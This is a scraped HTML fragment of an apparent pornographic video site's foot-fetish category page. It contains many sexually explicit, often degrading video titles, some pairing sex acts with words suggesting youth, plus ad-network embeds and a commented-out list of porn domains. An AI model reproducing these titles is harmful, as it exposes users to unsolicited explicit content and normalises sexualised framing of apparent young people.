                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547327454075/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a7bf4b7b" src="/thumbs/75/1426482547327454075_0.jpg" alt="Foot pervert Excited youthfull tourists Felicity Feline and Jade Jantzen">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Foot pervert Excited youthfull tourists Felicity Feline and Jade Jantzen</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 48</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548219912261/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251dcf12045" src="/thumbs/261/1426482548219912261_0.jpg" alt="Brazil foot brutal and ebony rough mouth and face fucking Poor Callie">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brazil foot brutal and ebony rough mouth and face fucking Poor Callie</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 34</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546965762864/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25192305330" src="/thumbs/864/1426482546965762864_0.jpg" alt="Foot fetish sex and real orgasm Officially A Fucking Family">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Foot fetish sex and real orgasm Officially A Fucking Family</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 18</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731345912812/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb91264c3ec" src="/thumbs/812/2705852731345912812_0.jpg" alt="Foot Servants">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Foot Servants</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 45</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547226146355/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a1b57633" src="/thumbs/355/1426482547226146355_0.jpg" alt="Stepsisters tease and please every man they meet">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Stepsisters tease and please every man they meet</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 43</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546671592784/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25180a7a550" src="/thumbs/784/1426482546671592784_0.jpg" alt="Uniformed ladyboy sixtynines after using feet">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Uniformed ladyboy sixtynines after using feet</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 40</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545377941464/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251338c17d8" src="/thumbs/464/1426482545377941464_0.jpg" alt="Asian Teen Lucy Feet Close Up">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Asian Teen Lucy Feet Close Up</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 111</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545039180361/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511f5b0249" src="/thumbs/361/1426482545039180361_0.jpg" alt="Feet sex and armpit domination xxx Two young sluts Sydney Cole and">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Feet sex and armpit domination xxx Two young sluts Sydney Cole and</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 156</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544732922367/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510d19e1ff" src="/thumbs/367/1426482544732922367_0.jpg" alt="Sexy boss bitches turn office pervert into nylon stockings worship and foot slave bitch">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sexy boss bitches turn office pervert into nylon stockings worship and foot slave bitch</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 47</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731664778101/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb925664375" src="/thumbs/101/2705852731664778101_0.jpg" alt="Huge cumshot, double fisting, golden shower, foot fetish">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Huge cumshot, double fisting, golden shower, foot fetish</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:33</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546370893310/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516ebb55fe" src="/thumbs/310/1426482546370893310_0.jpg" alt="Lesbian nun feet A kinky boat trip">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lesbian nun feet A kinky boat trip</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 14</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547494433783/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251b1b333f7" src="/thumbs/783/1426482547494433783_0.jpg" alt="Urinating les licks heels">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Urinating les licks heels</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731484238396/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb91aa3723c" src="/thumbs/396/2705852731484238396_0.jpg" alt="My wife&#039;s sexy feet at the dentist (Part 2)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My wife&#039;s sexy feet at the dentist (Part 2)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:40</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732685846974/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9624289be" src="/thumbs/974/2705852732685846974_0.jpg" alt="Foot Fetish French Girl Masturbation on Vends-ta-culotte">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Foot Fetish French Girl Masturbation on Vends-ta-culotte</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544955957882/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511a65227a" src="/thumbs/882/1426482544955957882_0.jpg" alt="Asian Boy Julius Tied and Tickled">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Asian Boy Julius Tied and Tickled</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 101</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731479430414/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb91a5a150e" src="/thumbs/414/2705852731479430414_0.jpg" alt="Worship Those Sweaty Feet joi">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Worship Those Sweaty Feet joi</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 37</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:46</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544630435470/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25106fe0e8e" src="/thumbs/470/1426482544630435470_0.jpg" alt="JT wastes no time in cramming his buds toes into his mouth">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> JT wastes no time in cramming his buds toes into his mouth</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 101</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/203/Feet/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/203/Feet/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/203/Feet/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/category/203/Feet/popular/2/" target="_self">Next<i class="fa fa-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<!-- <li><a href="http://hd-porn.mobi/" data-ct="685215190"><span><i class="fa fa-check-circle"></i> hd-porn.mobi</span></a></li><li><a href="https://4kporndude.com/" data-ct="4175173705"><span><i class="fa fa-check-circle"></i> 4kporndude.com</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><span><i class="fa fa-check-circle"></i> full porn movies</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><span><i class="fa fa-check-circle"></i> xvidoes.pro</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><span><i class="fa fa-check-circle"></i> porn2023.com</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><span><i class="fa fa-check-circle"></i> porntube2022.com</span></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218"><span><i class="fa fa-check-circle"></i> porno xxx</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span><i class="fa fa-check-circle"></i> ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span><i class="fa fa-check-circle"></i> xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span><i class="fa fa-check-circle"></i> homexxxcollection.com</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span><i class="fa fa-check-circle"></i> porndig.su</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><span><i class="fa fa-check-circle"></i> hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span><i class="fa fa-check-circle"></i> free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><span><i class="fa fa-check-circle"></i> pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span><i class="fa fa-check-circle"></i> movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><span><i class="fa fa-check-circle"></i> pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span><i class="fa fa-check-circle"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span><i class="fa fa-check-circle"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span><i class="fa fa-check-circle"></i> FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><span><i class="fa fa-check-circle"></i> xnxxporn.name</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span><i class="fa fa-check-circle"></i> free xxx videos</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><span><i class="fa fa-check-circle"></i> freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span><i class="fa fa-check-circle"></i> video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span><i class="fa fa-check-circle"></i> tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span><i class="fa fa-check-circle"></i> pornhup</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><span><i class="fa fa-check-circle"></i> lupoporn.net</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span><i class="fa fa-check-circle"></i> GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span><i class="fa fa-check-circle"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span><i class="fa fa-check-circle"></i> wwwporn.pro</span></a></li><li><a href="https://porntubes.name/" data-ct="1517440848"><span><i class="fa fa-check-circle"></i> porntubes</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><span><i class="fa fa-check-circle"></i> sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><span><i class="fa fa-check-circle"></i> brazzerssexvideos.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span><i class="fa fa-check-circle"></i> brazers.pro</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><span><i class="fa fa-check-circle"></i> 4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><span><i class="fa fa-check-circle"></i> wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><span><i class="fa fa-check-circle"></i> wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><span><i class="fa fa-check-circle"></i> XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><span><i class="fa fa-check-circle"></i> xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><span><i class="fa fa-check-circle"></i> redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><span><i class="fa fa-check-circle"></i> /pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><span><i class="fa fa-check-circle"></i> x-tube.su</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span><i class="fa fa-check-circle"></i> 4kxxxporn.com</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><span><i class="fa fa-check-circle"></i> freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><span><i class="fa fa-check-circle"></i> wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><span><i class="fa fa-check-circle"></i> freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><span><i class="fa fa-check-circle"></i> wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><span><i class="fa fa-check-circle"></i> pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><span><i class="fa fa-check-circle"></i> germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><span><i class="fa fa-check-circle"></i> pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><span><i class="fa fa-check-circle"></i> hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><span><i class="fa fa-check-circle"></i> xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><span><i class="fa fa-check-circle"></i> freeporn2022</span></a></li><li><a href="https://freepornsites.name/" data-ct="2511399666"><span><i class="fa fa-check-circle"></i> freepornsites</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span><i class="fa fa-check-circle"></i> sex xxx</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><span><i class="fa fa-check-circle"></i> momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><span><i class="fa fa-check-circle"></i> amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><span><i class="fa fa-check-circle"></i> pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><span><i class="fa fa-check-circle"></i> amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><span><i class="fa fa-check-circle"></i> hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><span><i class="fa fa-check-circle"></i> spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><span><i class="fa fa-check-circle"></i> pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><span><i class="fa fa-check-circle"></i> katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><span><i class="fa fa-check-circle"></i> porn vids</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><span><i class="fa fa-check-circle"></i> 4kyespornplease.com</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><span><i class="fa fa-check-circle"></i> extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><span><i class="fa fa-check-circle"></i> hclips.pro</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><span><i class="fa fa-check-circle"></i> pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><span><i class="fa fa-check-circle"></i> pornsite</span></a></li><li><a href="https://milfporn.name/" data-ct="3297784934"><span><i class="fa fa-check-circle"></i> milfporn</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><span><i class="fa fa-check-circle"></i> tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><span><i class="fa fa-check-circle"></i> PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><span><i class="fa fa-check-circle"></i> pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><span><i class="fa fa-check-circle"></i> pornfree</span></a></li><li><a href="https://videoporn.name/" data-ct="3518795239"><span><i class="fa fa-check-circle"></i> videoporn.name</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><span><i class="fa fa-check-circle"></i> free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><span><i class="fa fa-check-circle"></i> videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><span><i class="fa fa-check-circle"></i> pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><span><i class="fa fa-check-circle"></i> wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><span><i class="fa fa-check-circle"></i> hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><span><i class="fa fa-check-circle"></i> sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><span><i class="fa fa-check-circle"></i> pornxxx2022.com</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span><i class="fa fa-check-circle"></i> 4kfreepornvideos.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><span><i class="fa fa-check-circle"></i> hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><span><i class="fa fa-check-circle"></i> free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><span><i class="fa fa-check-circle"></i> zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><span><i class="fa fa-check-circle"></i> hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><span><i class="fa fa-check-circle"></i> you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><span><i class="fa fa-check-circle"></i> bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><span><i class="fa fa-check-circle"></i> alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><span><i class="fa fa-check-circle"></i> bestporn</span></a></li> -->
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/" target="_self"> --><i class="fa fa-play-circle"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/" target="_self"> --><i class="fa fa-eye"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/169/69/popular/1/" target="_self"><span><i class="fa fa-tag"></i> 69</span> <span>1096</span></a></li>    
        <li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>12280</span></a></li>    
        <li><a href="/en/category/2/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>6431</span></a></li>    
        <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Arab</span> <span>1797</span></a></li>    
        <li><a href="/en/category/4/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>6125</span></a></li>    
        <li><a href="/en/category/5/Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ass</span> <span>4005</span></a></li>    
        <li><a href="/en/category/8/BBW/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BBW</span> <span>2901</span></a></li>    
        <li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BDSM</span> <span>3941</span></a></li>    
        <li><a href="/en/category/7/Babe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Babe</span> <span>7568</span></a></li>    
        <li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ball Busting</span> <span>85</span></a></li>    
        <li><a href="/en/category/10/Beach/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Beach</span> <span>1173</span></a></li>    
        <li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Ass</span> <span>4344</span></a></li>    
        <li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Cock</span> <span>3933</span></a></li>    
        <li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Tits</span> <span>7688</span></a></li>    
        <li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bikini</span> <span>1090</span></a></li>    
        <li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bisexual</span> <span>1152</span></a></li>    
        <li><a href="/en/category/15/Black/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Black</span> <span>3672</span></a></li>    
        <li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blonde</span> <span>5735</span></a></li>    
        <li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjob</span> <span>15520</span></a></li>    
        <li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brazilian</span> <span>1089</span></a></li>    
        <li><a href="/en/category/106/Bride/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bride</span> <span>762</span></a></li>    
        <li><a href="/en/category/187/British/popular/1/" target="_self"><span><i class="fa fa-tag"></i> British</span> <span>1116</span></a></li>    
        <li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brunette</span> <span>6024</span></a></li>    
        <li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bukkake</span> <span>1115</span></a></li>    
        <li><a href="/en/category/244/Busty/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Busty</span> <span>2808</span></a></li>    
        <li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> CFNM</span> <span>1063</span></a></li>    
        <li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cameltoe</span> <span>958</span></a></li>    
        <li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cartoon</span> <span>1132</span></a></li>    
        <li><a href="/en/category/23/Casting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Casting</span> <span>1140</span></a></li>    
        <li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Celebrity</span> <span>1227</span></a></li>    
        <li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cheerleader</span> <span>914</span></a></li>    
        <li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Close Up</span> <span>1676</span></a></li>    
